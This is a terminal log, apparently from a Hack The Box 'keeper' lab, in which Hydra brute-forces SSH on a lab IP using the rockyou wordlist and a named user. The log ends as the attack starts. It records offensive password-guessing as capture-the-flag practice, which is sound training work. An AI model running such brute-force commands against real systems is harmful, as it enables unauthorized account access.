 ┌──(moghees㉿kali)-[~/Desktop/CTFs/HTB/keeper]
└─$ hydra -l lnorgaard -P /usr/share/wordlists/rockyou.txt 10.10.11.227 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 18:28:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking ssh://10.10.11.227:22/